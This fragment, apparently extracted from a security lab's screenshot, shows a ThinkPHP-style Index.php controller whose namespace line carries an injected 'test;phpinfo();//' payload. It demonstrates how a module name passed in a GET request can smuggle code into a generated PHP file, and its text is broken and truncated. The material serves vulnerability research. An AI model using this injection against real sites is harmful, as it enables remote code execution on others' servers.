 application
__construct
controller
GET
index
model
test
test;phpinfo();
controller
Index.php
model
1 <?php
2 namespace app\test;phpinfo();//\controller;
3
4 class Index
5 {
6 public function index()
7 {
8 return '<style type="text/css">*{ padding: 0; margin: 0; } div{
9 }
10 }
11
安恒信息安全研究院